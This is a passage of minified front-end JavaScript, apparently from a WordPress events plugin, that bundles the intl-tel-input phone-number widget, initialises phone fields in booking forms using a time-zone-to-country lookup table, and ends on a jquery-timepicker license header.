t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,a=n.offsetHeight,o=n.getBoundingClientRect().top+i,r=o+a,s=e.offsetHeight,l=e.getBoundingClientRect().top+i,c=l+s,u=l-o+n.scrollTop,d=a/2-s/2;if(l<o)t&&(u-=d),n.scrollTop=u;else if(c>r){t&&(u+=d);var p=a-s;n.scrollTop=u-p}}},{key:"_updateDialCode",value:function(e){var t,n=this.telInput.value,i="+".concat(e);if("+"===n.charAt(0)){var a=this._getDialCode(n);t=a?n.replace(a,i):i,this.telInput.value=t}else this.options.autoInsertDialCode&&(t=n?i+n:i,this.telInput.value=t)}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",a=0;a<e.length;a++){var o=e.charAt(a);if(!isNaN(parseInt(o,10))){if(i+=o,t)this.countryCodes[i]&&(n=e.substr(0,a+1));else if(this.dialCodes[i]){n=e.substr(0,a+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"isPossibleNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isPossibleNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedCountryData.iso2!==t&&(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}],r&&o(i.prototype,r),s&&o(i,s),Object.defineProperty(i,"prototype",{writable:!1}),n}();s.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){p("handleUtils"),t&&t()},i.onerror=function(){p("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return s.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},s.defaults=c,s.version="18.2.1",function(e,t){var n=new h(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},"object"==typeof module&&module.exports?module.exports=e():window.intlTelInput=e();document.querySelectorAll("form.em-booking-form").forEach((function(e){e.querySelectorAll('[type="tel"]').forEach((function(e){let t=document.createElement("input"),n=e.name;n&&(e.name=n+"_intl",t.name=n),e.classList.add("em-intl-tel"),t.classList.add("em-intl-tel-full"),t.type="hidden",e.id&&(t.id=e.id+"-full"),t.value=e.value,e.after(t);let i={utilsScript:EM.url+"/includes/external/intl-tel-input/js/utils.js",separateDialCode:!0};if(EM.phone.detectJS){let e=function(){const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return""!==e&&e?{"Africa/Abidjan":{c:["CI","BF","GH","GM","GN","ML","MR","SH","SL","SN","TG"]},"Africa/Accra":{c:["GH"]},"Africa/Addis_Ababa":{c:["ET"]},"Africa/Algiers":{c:["DZ"]},"Africa/Asmara":{c:["ER"]},"Africa/Asmera":{c:["ER"]},"Africa/Bamako":{c:["ML"]},"Africa/Bangui":{c:["CF"]},"Africa/Banjul":{c:["GM"]},"Africa/Bissau":{c:["GW"]},"Africa/Blantyre":{c:["MW"]},"Africa/Brazzaville":{c:["CG"]},"Africa/Bujumbura":{c:["BI"]},"Africa/Cairo":{c:["EG"]},"Africa/Casablanca":{c:["MA"]},"Africa/Ceuta":{c:["ES"]},"Africa/Conakry":{c:["GN"]},"Africa/Dakar":{c:["SN"]},"Africa/Dar_es_Salaam":{c:["TZ"]},"Africa/Djibouti":{c:["DJ"]},"Africa/Douala":{c:["CM"]},"Africa/El_Aaiun":{c:["EH"]},"Africa/Freetown":{c:["SL"]},"Africa/Gaborone":{c:["BW"]},"Africa/Harare":{c:["ZW"]},"Africa/Johannesburg":{c:["ZA","LS","SZ"]},"Africa/Juba":{c:["SS"]},"Africa/Kampala":{c:["UG"]},"Africa/Khartoum":{c:["SD"]},"Africa/Kigali":{c:["RW"]},"Africa/Kinshasa":{c:["CD"]},"Africa/Lagos":{c:["NG","AO","BJ","CD","CF","CG","CM","GA","GQ","NE"]},"Africa/Libreville":{c:["GA"]},"Africa/Lome":{c:["TG"]},"Africa/Luanda":{c:["AO"]},"Africa/Lubumbashi":{c:["CD"]},"Africa/Lusaka":{c:["ZM"]},"Africa/Malabo":{c:["GQ"]},"Africa/Maputo":{c:["MZ","BI","BW","CD","MW","RW","ZM","ZW"]},"Africa/Maseru":{c:["LS"]},"Africa/Mbabane":{c:["SZ"]},"Africa/Mogadishu":{c:["SO"]},"Africa/Monrovia":{c:["LR"]},"Africa/Nairobi":{c:["KE","DJ","ER","ET","KM","MG","SO","TZ","UG","YT"]},"Africa/Ndjamena":{c:["TD"]},"Africa/Niamey":{c:["NE"]},"Africa/Nouakchott":{c:["MR"]},"Africa/Ouagadougou":{c:["BF"]},"Africa/Porto-Novo":{c:["BJ"]},"Africa/Sao_Tome":{c:["ST"]},"Africa/Timbuktu":{c:["ML"]},"Africa/Tripoli":{c:["LY"]},"Africa/Tunis":{c:["TN"]},"Africa/Windhoek":{c:["NA"]},"America/Adak":{c:["US"]},"America/Anchorage":{c:["US"]},"America/Anguilla":{c:["AI"]},"America/Antigua":{c:["AG"]},"America/Araguaina":{c:["BR"]},"America/Argentina/Buenos_Aires":{c:["AR"]},"America/Argentina/Catamarca":{c:["AR"]},"America/Argentina/ComodRivadavia":{c:["AR"]},"America/Argentina/Cordoba":{c:["AR"]},"America/Argentina/Jujuy":{c:["AR"]},"America/Argentina/La_Rioja":{c:["AR"]},"America/Argentina/Mendoza":{c:["AR"]},"America/Argentina/Rio_Gallegos":{c:["AR"]},"America/Argentina/Salta":{c:["AR"]},"America/Argentina/San_Juan":{c:["AR"]},"America/Argentina/San_Luis":{c:["AR"]},"America/Argentina/Tucuman":{c:["AR"]},"America/Argentina/Ushuaia":{c:["AR"]},"America/Aruba":{c:["AW"]},"America/Asuncion":{c:["PY"]},"America/Atikokan":{c:["CA"]},"America/Atka":{},"America/Bahia":{c:["BR"]},"America/Bahia_Banderas":{c:["MX"]},"America/Barbados":{c:["BB"]},"America/Belem":{c:["BR"]},"America/Belize":{c:["BZ"]},"America/Blanc-Sablon":{c:["CA"]},"America/Boa_Vista":{c:["BR"]},"America/Bogota":{c:["CO"]},"America/Boise":{c:["US"]},"America/Buenos_Aires":{c:["AR"]},"America/Cambridge_Bay":{c:["CA"]},"America/Campo_Grande":{c:["BR"]},"America/Cancun":{c:["MX"]},"America/Caracas":{c:["VE"]},"America/Catamarca":{},"America/Cayenne":{c:["GF"]},"America/Cayman":{c:["KY"]},"America/Chicago":{c:["US"]},"America/Chihuahua":{c:["MX"]},"America/Coral_Harbour":{c:["CA"]},"America/Cordoba":{c:["AR"]},"America/Costa_Rica":{c:["CR"]},"America/Creston":{c:["CA"]},"America/Cuiaba":{c:["BR"]},"America/Curacao":{c:["CW"]},"America/Danmarkshavn":{c:["GL"]},"America/Dawson":{c:["CA"]},"America/Dawson_Creek":{c:["CA"]},"America/Denver":{c:["US"]},"America/Detroit":{c:["US"]},"America/Dominica":{c:["DM"]},"America/Edmonton":{c:["CA"]},"America/Eirunepe":{c:["BR"]},"America/El_Salvador":{c:["SV"]},"America/Ensenada":{},"America/Fort_Nelson":{c:["CA"]},"America/Fort_Wayne":{},"America/Fortaleza":{c:["BR"]},"America/Glace_Bay":{c:["CA"]},"America/Godthab":{},"America/Goose_Bay":{c:["CA"]},"America/Grand_Turk":{c:["TC"]},"America/Grenada":{c:["GD"]},"America/Guadeloupe":{c:["GP"]},"America/Guatemala":{c:["GT"]},"America/Guayaquil":{c:["EC"]},"America/Guyana":{c:["GY"]},"America/Halifax":{c:["CA"]},"America/Havana":{c:["CU"]},"America/Hermosillo":{c:["MX"]},"America/Indiana/Indianapolis":{c:["US"]},"America/Indiana/Knox":{c:["US"]},"America/Indiana/Marengo":{c:["US"]},"America/Indiana/Petersburg":{c:["US"]},"America/Indiana/Tell_City":{c:["US"]},"America/Indiana/Vevay":{c:["US"]},"America/Indiana/Vincennes":{c:["US"]},"America/Indiana/Winamac":{c:["US"]},"America/Indianapolis":{},"America/Inuvik":{c:["CA"]},"America/Iqaluit":{c:["CA"]},"America/Jamaica":{c:["JM"]},"America/Jujuy":{},"America/Juneau":{c:["US"]},"America/Kentucky/Louisville":{c:["US"]},"America/Kentucky/Monticello":{c:["US"]},"America/Knox_IN":{},"America/Kralendijk":{c:["BQ"]},"America/La_Paz":{c:["BO"]},"America/Lima":{c:["PE"]},"America/Los_Angeles":{c:["US"]},"America/Louisville":{},"America/Lower_Princes":{c:["SX"]},"America/Maceio":{c:["BR"]},"America/Managua":{c:["NI"]},"America/Manaus":{c:["BR"]},"America/Marigot":{c:["MF"]},"America/Martinique":{c:["MQ"]},"America/Matamoros":{c:["MX"]},"America/Mazatlan":{c:["MX"]},"America/Mendoza":{},"America/Menominee":{c:["US"]},"America/Merida":{c:["MX"]},"America/Metlakatla":{c:["US"]},"America/Mexico_City":{c:["MX"]},"America/Miquelon":{c:["PM"]},"America/Moncton":{c:["CA"]},"America/Monterrey":{c:["MX"]},"America/Montevideo":{c:["UY"]},"America/Montreal":{c:["CA"]},"America/Montserrat":{c:["MS"]},"America/Nassau":{c:["BS"]},"America/New_York":{c:["US"]},"America/Nipigon":{c:["CA"]},"America/Nome":{c:["US"]},"America/Noronha":{c:["BR"]},"America/North_Dakota/Beulah":{c:["US"]},"America/North_Dakota/Center":{c:["US"]},"America/North_Dakota/New_Salem":{c:["US"]},"America/Nuuk":{c:["GL"]},"America/Ojinaga":{c:["MX"]},"America/Panama":{c:["PA","CA","KY"]},"America/Pangnirtung":{c:["CA"]},"America/Paramaribo":{c:["SR"]},"America/Phoenix":{c:["US","CA"]},"America/Port-au-Prince":{c:["HT"]},"America/Port_of_Spain":{c:["TT"]},"America/Porto_Acre":{},"America/Porto_Velho":{c:["BR"]},"America/Puerto_Rico":{c:["PR","AG","CA","AI","AW","BL","BQ","CW","DM","GD","GP","KN","LC","MF","MS","SX","TT","VC","VG","VI"]},"America/Punta_Arenas":{c:["CL"]},"America/Rainy_River":{c:["CA"]},"America/Rankin_Inlet":{c:["CA"]},"America/Recife":{c:["BR"]},"America/Regina":{c:["CA"]},"America/Resolute":{c:["CA"]},"America/Rio_Branco":{c:["BR"]},"America/Rosario":{},"America/Santa_Isabel":{},"America/Santarem":{c:["BR"]},"America/Santiago":{c:["CL"]},"America/Santo_Domingo":{c:["DO"]},"America/Sao_Paulo":{c:["BR"]},"America/Scoresbysund":{c:["GL"]},"America/Shiprock":{},"America/Sitka":{c:["US"]},"America/St_Barthelemy":{c:["BL"]},"America/St_Johns":{c:["CA"]},"America/St_Kitts":{c:["KN"]},"America/St_Lucia":{c:["LC"]},"America/St_Thomas":{c:["VI"]},"America/St_Vincent":{c:["VC"]},"America/Swift_Current":{c:["CA"]},"America/Tegucigalpa":{c:["HN"]},"America/Thule":{c:["GL"]},"America/Thunder_Bay":{c:["CA"]},"America/Tijuana":{c:["MX"]},"America/Toronto":{c:["CA","BS"]},"America/Tortola":{c:["VG"]},"America/Vancouver":{c:["CA"]},"America/Virgin":{c:["VI"]},"America/Whitehorse":{c:["CA"]},"America/Winnipeg":{c:["CA"]},"America/Yakutat":{c:["US"]},"America/Yellowknife":{c:["CA"]},"Antarctica/Casey":{c:["AQ"]},"Antarctica/Davis":{c:["AQ"]},"Antarctica/DumontDUrville":{c:["AQ"]},"Antarctica/Macquarie":{c:["AU"]},"Antarctica/Mawson":{c:["AQ"]},"Antarctica/McMurdo":{c:["AQ"]},"Antarctica/Palmer":{c:["AQ"]},"Antarctica/Rothera":{c:["AQ"]},"Antarctica/South_Pole":{c:["AQ"]},"Antarctica/Syowa":{c:["AQ"]},"Antarctica/Troll":{c:["AQ"]},"Antarctica/Vostok":{c:["AQ"]},"Arctic/Longyearbyen":{c:["SJ"]},"Asia/Aden":{c:["YE"]},"Asia/Almaty":{c:["KZ"]},"Asia/Amman":{c:["JO"]},"Asia/Anadyr":{c:["RU"]},"Asia/Aqtau":{c:["KZ"]},"Asia/Aqtobe":{c:["KZ"]},"Asia/Ashgabat":{c:["TM"]},"Asia/Ashkhabad":{},"Asia/Atyrau":{c:["KZ"]},"Asia/Baghdad":{c:["IQ"]},"Asia/Bahrain":{c:["BH"]},"Asia/Baku":{c:["AZ"]},"Asia/Bangkok":{c:["TH","KH","LA","VN"]},"Asia/Barnaul":{c:["RU"]},"Asia/Beirut":{c:["LB"]},"Asia/Bishkek":{c:["KG"]},"Asia/Brunei":{c:["BN"]},"Asia/Calcutta":{},"Asia/Chita":{c:["RU"]},"Asia/Choibalsan":{c:["MN"]},"Asia/Chongqing":{},"Asia/Chungking":{},"Asia/Colombo":{c:["LK"]},"Asia/Dacca":{},"Asia/Damascus":{c:["SY"]},"Asia/Dhaka":{c:["BD"]},"Asia/Dili":{c:["TL"]},"Asia/Dubai":{c:["AE","OM"]},"Asia/Dushanbe":{c:["TJ"]},"Asia/Famagusta":{c:["CY"]},"Asia/Gaza":{c:["PS"]},"Asia/Harbin":{},"Asia/Hebron":{c:["PS"]},"Asia/Ho_Chi_Minh":{c:["VN"]},"Asia/Hong_Kong":{c:["HK"]},"Asia/Hovd":{c:["MN"]},"Asia/Irkutsk":{c:["RU"]},"Asia/Istanbul":{},"Asia/Jakarta":{c:["ID"]},"Asia/Jayapura":{c:["ID"]},"Asia/Jerusalem":{c:["IL"]},"Asia/Kabul":{c:["AF"]},"Asia/Kamchatka":{c:["RU"]},"Asia/Karachi":{c:["PK"]},"Asia/Kashgar":{},"Asia/Kathmandu":{c:["NP"]},"Asia/Katmandu":{},"Asia/Khandyga":{c:["RU"]},"Asia/Kolkata":{c:["IN"]},"Asia/Krasnoyarsk":{c:["RU"]},"Asia/Kuala_Lumpur":{c:["MY"]},"Asia/Kuching":{c:["MY"]},"Asia/Kuwait":{c:["KW"]},"Asia/Macao":{},"Asia/Macau":{c:["MO"]},"Asia/Magadan":{c:["RU"]},"Asia/Makassar":{c:["ID"]},"Asia/Manila":{c:["PH"]},"Asia/Muscat":{c:["OM"]},"Asia/Nicosia":{c:["CY"]},"Asia/Novokuznetsk":{c:["RU"]},"Asia/Novosibirsk":{c:["RU"]},"Asia/Omsk":{c:["RU"]},"Asia/Oral":{c:["KZ"]},"Asia/Phnom_Penh":{c:["KH"]},"Asia/Pontianak":{c:["ID"]},"Asia/Pyongyang":{c:["KP"]},"Asia/Qatar":{c:["QA","BH"]},"Asia/Qostanay":{c:["KZ"]},"Asia/Qyzylorda":{c:["KZ"]},"Asia/Rangoon":{},"Asia/Riyadh":{c:["SA","AQ","KW","YE"]},"Asia/Saigon":{},"Asia/Sakhalin":{c:["RU"]},"Asia/Samarkand":{c:["UZ"]},"Asia/Seoul":{c:["KR"]},"Asia/Shanghai":{c:["CN"]},"Asia/Singapore":{c:["SG","MY"]},"Asia/Srednekolymsk":{c:["RU"]},"Asia/Taipei":{c:["TW"]},"Asia/Tashkent":{c:["UZ"]},"Asia/Tbilisi":{c:["GE"]},"Asia/Tehran":{c:["IR"]},"Asia/Tel_Aviv":{},"Asia/Thimbu":{},"Asia/Thimphu":{c:["BT"]},"Asia/Tokyo":{c:["JP"]},"Asia/Tomsk":{c:["RU"]},"Asia/Ujung_Pandang":{},"Asia/Ulaanbaatar":{c:["MN"]},"Asia/Ulan_Bator":{},"Asia/Urumqi":{c:["CN"]},"Asia/Ust-Nera":{c:["RU"]},"Asia/Vientiane":{c:["LA"]},"Asia/Vladivostok":{c:["RU"]},"Asia/Yakutsk":{c:["RU"]},"Asia/Yangon":{c:["MM"]},"Asia/Yekaterinburg":{c:["RU"]},"Asia/Yerevan":{c:["AM"]},"Atlantic/Azores":{c:["PT"]},"Atlantic/Bermuda":{c:["BM"]},"Atlantic/Canary":{c:["ES"]},"Atlantic/Cape_Verde":{c:["CV"]},"Atlantic/Faeroe":{},"Atlantic/Faroe":{c:["FO"]},"Atlantic/Jan_Mayen":{c:["SJ"]},"Atlantic/Madeira":{c:["PT"]},"Atlantic/Reykjavik":{c:["IS"]},"Atlantic/South_Georgia":{c:["GS"]},"Atlantic/St_Helena":{c:["SH"]},"Atlantic/Stanley":{c:["FK"]},"Australia/ACT":{},"Australia/Adelaide":{c:["AU"]},"Australia/Brisbane":{c:["AU"]},"Australia/Broken_Hill":{c:["AU"]},"Australia/Canberra":{},"Australia/Currie":{},"Australia/Darwin":{c:["AU"]},"Australia/Eucla":{c:["AU"]},"Australia/Hobart":{c:["AU"]},"Australia/LHI":{},"Australia/Lindeman":{c:["AU"]},"Australia/Lord_Howe":{c:["AU"]},"Australia/Melbourne":{c:["AU"]},"Australia/NSW":{},"Australia/North":{},"Australia/Perth":{c:["AU"]},"Australia/Queensland":{},"Australia/South":{},"Australia/Sydney":{c:["AU"]},"Australia/Tasmania":{},"Australia/Victoria":{},"Australia/West":{},"Australia/Yancowinna":{},"Brazil/Acre":{},"Brazil/DeNoronha":{},"Brazil/East":{},"Brazil/West":{},CET:{},CST6CDT:{},"Canada/Atlantic":{},"Canada/Central":{},"Canada/Eastern":{c:["CA"]},"Canada/Mountain":{},"Canada/Newfoundland":{},"Canada/Pacific":{},"Canada/Saskatchewan":{},"Canada/Yukon":{},"Chile/Continental":{},"Chile/EasterIsland":{},Cuba:{},EET:{},EST:{},EST5EDT:{},Egypt:{},Eire:{},"Etc/GMT":{},"Etc/GMT+0":{},"Etc/GMT+1":{},"Etc/GMT+10":{},"Etc/GMT+11":{},"Etc/GMT+12":{},"Etc/GMT+2":{},"Etc/GMT+3":{},"Etc/GMT+4":{},"Etc/GMT+5":{},"Etc/GMT+6":{},"Etc/GMT+7":{},"Etc/GMT+8":{},"Etc/GMT+9":{},"Etc/GMT-0":{},"Etc/GMT-1":{},"Etc/GMT-10":{},"Etc/GMT-11":{},"Etc/GMT-12":{},"Etc/GMT-13":{},"Etc/GMT-14":{},"Etc/GMT-2":{},"Etc/GMT-3":{},"Etc/GMT-4":{},"Etc/GMT-5":{},"Etc/GMT-6":{},"Etc/GMT-7":{},"Etc/GMT-8":{},"Etc/GMT-9":{},"Etc/GMT0":{},"Etc/Greenwich":{},"Etc/UCT":{},"Etc/UTC":{},"Etc/Universal":{},"Etc/Zulu":{},"Europe/Amsterdam":{c:["NL"]},"Europe/Andorra":{c:["AD"]},"Europe/Astrakhan":{c:["RU"]},"Europe/Athens":{c:["GR"]},"Europe/Belfast":{c:["GB"]},"Europe/Belgrade":{c:["RS","BA","HR","ME","MK","SI"]},"Europe/Berlin":{c:["DE"]},"Europe/Bratislava":{c:["SK"]},"Europe/Brussels":{c:["BE"]},"Europe/Bucharest":{c:["RO"]},"Europe/Budapest":{c:["HU"]},"Europe/Busingen":{c:["DE"]},"Europe/Chisinau":{c:["MD"]},"Europe/Copenhagen":{c:["DK"]},"Europe/Dublin":{c:["IE"]},"Europe/Gibraltar":{c:["GI"]},"Europe/Guernsey":{c:["GG"]},"Europe/Helsinki":{c:["FI","AX"]},"Europe/Isle_of_Man":{c:["IM"]},"Europe/Istanbul":{c:["TR"]},"Europe/Jersey":{c:["JE"]},"Europe/Kaliningrad":{c:["RU"]},"Europe/Kiev":{c:["UA"]},"Europe/Kirov":{c:["RU"]},"Europe/Lisbon":{c:["PT"]},"Europe/Ljubljana":{c:["SI"]},"Europe/London":{c:["GB","GG","IM","JE"]},"Europe/Luxembourg":{c:["LU"]},"Europe/Madrid":{c:["ES"]},"Europe/Malta":{c:["MT"]},"Europe/Mariehamn":{c:["AX"]},"Europe/Minsk":{c:["BY"]},"Europe/Monaco":{c:["MC"]},"Europe/Moscow":{c:["RU"]},"Europe/Nicosia":{},"Europe/Oslo":{c:["NO","SJ","BV"]},"Europe/Paris":{c:["FR"]},"Europe/Podgorica":{c:["ME"]},"Europe/Prague":{c:["CZ","SK"]},"Europe/Riga":{c:["LV"]},"Europe/Rome":{c:["IT","SM","VA"]},"Europe/Samara":{c:["RU"]},"Europe/San_Marino":{c:["SM"]},"Europe/Sarajevo":{c:["BA"]},"Europe/Saratov":{c:["RU"]},"Europe/Simferopol":{c:["RU","UA"]},"Europe/Skopje":{c:["MK"]},"Europe/Sofia":{c:["BG"]},"Europe/Stockholm":{c:["SE"]},"Europe/Tallinn":{c:["EE"]},"Europe/Tirane":{c:["AL"]},"Europe/Tiraspol":{},"Europe/Ulyanovsk":{c:["RU"]},"Europe/Uzhgorod":{c:["UA"]},"Europe/Vaduz":{c:["LI"]},"Europe/Vatican":{c:["VA"]},"Europe/Vienna":{c:["AT"]},"Europe/Vilnius":{c:["LT"]},"Europe/Volgograd":{c:["RU"]},"Europe/Warsaw":{c:["PL"]},"Europe/Zagreb":{c:["HR"]},"Europe/Zaporozhye":{c:["UA"]},"Europe/Zurich":{c:["CH","DE","LI"]},Factory:{},GB:{c:["GB"]},"GB-Eire":{c:["GB"]},GMT:{},"GMT+0":{},"GMT-0":{},GMT0:{},Greenwich:{},HST:{},Hongkong:{},Iceland:{},"Indian/Antananarivo":{c:["MG"]},"Indian/Chagos":{c:["IO"]},"Indian/Christmas":{c:["CX"]},"Indian/Cocos":{c:["CC"]},"Indian/Comoro":{c:["KM"]},"Indian/Kerguelen":{c:["TF","HM"]},"Indian/Mahe":{c:["SC"]},"Indian/Maldives":{c:["MV"]},"Indian/Mauritius":{c:["MU"]},"Indian/Mayotte":{c:["YT"]},"Indian/Reunion":{c:["RE","TF"]},Iran:{},Israel:{},Jamaica:{},Japan:{},Kwajalein:{},Libya:{},MET:{},MST:{},MST7MDT:{},"Mexico/BajaNorte":{},"Mexico/BajaSur":{},"Mexico/General":{},NZ:{c:["NZ"]},"NZ-CHAT":{},Navajo:{},PRC:{},PST8PDT:{},"Pacific/Apia":{c:["WS"]},"Pacific/Auckland":{c:["NZ","AQ"]},"Pacific/Bougainville":{c:["PG"]},"Pacific/Chatham":{c:["NZ"]},"Pacific/Chuuk":{c:["FM"]},"Pacific/Easter":{c:["CL"]},"Pacific/Efate":{c:["VU"]},"Pacific/Enderbury":{},"Pacific/Fakaofo":{c:["TK"]},"Pacific/Fiji":{c:["FJ"]},"Pacific/Funafuti":{c:["TV"]},"Pacific/Galapagos":{c:["EC"]},"Pacific/Gambier":{c:["PF"]},"Pacific/Guadalcanal":{c:["SB"]},"Pacific/Guam":{c:["GU","MP"]},"Pacific/Honolulu":{c:["US","UM"]},"Pacific/Johnston":{c:["UM"]},"Pacific/Kanton":{c:["KI"]},"Pacific/Kiritimati":{c:["KI"]},"Pacific/Kosrae":{c:["FM"]},"Pacific/Kwajalein":{c:["MH"]},"Pacific/Majuro":{c:["MH"]},"Pacific/Marquesas":{c:["PF"]},"Pacific/Midway":{c:["UM"]},"Pacific/Nauru":{c:["NR"]},"Pacific/Niue":{c:["NU"]},"Pacific/Norfolk":{c:["NF"]},"Pacific/Noumea":{c:["NC"]},"Pacific/Pago_Pago":{c:["AS","UM"]},"Pacific/Palau":{c:["PW"]},"Pacific/Pitcairn":{c:["PN"]},"Pacific/Pohnpei":{c:["FM"]},"Pacific/Ponape":{},"Pacific/Port_Moresby":{c:["PG","AQ"]},"Pacific/Rarotonga":{c:["CK"]},"Pacific/Saipan":{c:["MP"]},"Pacific/Samoa":{c:["WS"]},"Pacific/Tahiti":{c:["PF"]},"Pacific/Tarawa":{c:["KI"]},"Pacific/Tongatapu":{c:["TO"]},"Pacific/Truk":{},"Pacific/Wake":{c:["UM"]},"Pacific/Wallis":{c:["WF"]},"Pacific/Yap":{},Poland:{},Portugal:{},ROC:{},ROK:{},Singapore:{c:["SG"]},Turkey:{},UCT:{},"US/Alaska":{},"US/Aleutian":{},"US/Arizona":{c:["US"]},"US/Central":{},"US/East-Indiana":{},"US/Eastern":{},"US/Hawaii":{c:["US"]},"US/Indiana-Starke":{},"US/Michigan":{},"US/Mountain":{},"US/Pacific":{},"US/Samoa":{c:["WS"]},UTC:{},Universal:{},"W-SU":{},WET:{},Zulu:{}}[e].c[0]:null}();e&&(i.initialCountry=e)}else EM.phone.initialCountry&&(i.initialCountry=EM.phone.initialCountry);let a=window.intlTelInput(e,i);e.addEventListener("change",(function(n){if(t.value=a.getNumber(),e.value.trim()){let t=e.closest(".iti");if(a.isPossibleNumber())t.classList.remove("error"),t.nextElementSibling&&t.nextElementSibling.classList.contains("em-inline-error")&&t.nextElementSibling.remove();else{t.classList.add("error");a.getValidationError();let e;t.nextElementSibling&&t.nextElementSibling.classList.contains("em-inline-error")?e=t.nextElementSibling:(e=document.createElement("div"),e.classList.add("em-inline-error"),t.after(e)),e.innerHTML='<span class="em-icon"></span> '+EM.phone.error,e.classList.remove("hide")}}})),e.addEventListener("countrychange",(function(n){t.value=a.getNumber(),e.getAttribute("style")&&e.setAttribute("style",e.getAttribute("style").replace("px","px !important"))}))}))}))})),
/*!
 * jquery-timepicker v1.13.16 - Copyright (c) 2020 Jon Thornton - https://www.jonthornton.com/jquery-timepicker/
 * Did a search/replace of timepicker to em_timepicker to prevent conflicts.
 */
